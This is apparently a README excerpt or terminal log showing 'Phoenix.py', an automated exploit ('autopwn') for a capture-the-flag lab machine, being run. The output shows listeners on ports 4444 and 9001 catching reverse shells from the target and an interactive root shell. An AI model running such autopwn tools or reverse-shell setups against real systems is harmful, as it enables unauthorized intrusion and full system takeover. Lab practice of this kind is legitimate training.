 ~/Phoenix ❯ sudo python3 Phoenix.py 10.10.14.114
[+] Autopwn Phoenix ~ GatoGamer1155
[*] Esto puede tardar de 3 a 7 minutos
[+] Trying to bind to :: on port 4444: Done
[+] Trying to bind to :: on port 9001: Done
[+] Waiting for connections on :::4444: Got connection from ::ffff:10.10.11.149
[+] Waiting for connections on :::9001: Got connection from ::ffff:10.10.11.149
[*] Switching to interactive mode
root@phoenix:~# $ whoami
root
root@phoenix:~# $ hostname -I
10.10.11.149 10.11.12.13 dead:beef::250:56ff:feb9:c8c8
root@phoenix:~# $